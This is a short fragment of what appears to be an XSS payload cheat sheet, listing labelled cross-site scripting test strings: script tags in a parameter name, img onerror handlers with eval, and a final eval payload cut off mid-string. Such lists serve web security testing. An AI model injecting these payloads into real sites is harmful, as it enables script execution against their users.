
XSS - basic XSS as parameter name
##12&<script>alert(123)</script>=123##1 
XSS - with eval
##<img src=x:alert(alt) onerror=eval(src) alt=0>
XSS - Jquery
##<img src=/ onerror=alert(1)>##1 
XSS - with eval
##a="get";b="URL(\"";c="javascript:";d="alert('XS